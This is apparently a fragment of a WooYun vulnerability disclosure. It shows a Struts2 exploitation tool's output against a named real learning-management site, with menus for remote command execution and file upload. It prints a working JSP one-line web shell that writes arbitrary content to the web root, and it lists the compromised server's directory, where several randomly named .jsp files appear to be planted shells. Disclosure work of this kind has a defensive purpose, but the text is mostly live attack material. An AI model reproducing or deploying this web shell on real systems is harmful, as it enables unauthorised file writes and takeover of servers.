 目标地址： http://lms.ambow.net/login/toAddCompanyApply.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
02vz4nc3qt.jsp rud.jsp freemarker.properties bak.jsp insafe.jsp
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>
ambow
software
web-app
lms_system
sync.sh
lms_enterprise
flexpaper
02vz4nc3qt.jsp
rud.jsp
upload
upload.bak
p1kyfqdxia.jsp
download
\m2r5pzqkri.jsp
insafe.jsp
Scripts
\rm9khhc5ib.jsp
page
playerProductInstall.swf
one.jsp
META-INF
flash
login.bak
WEB-INF
web.xml
classes
i18n
struts
www.wooyun.org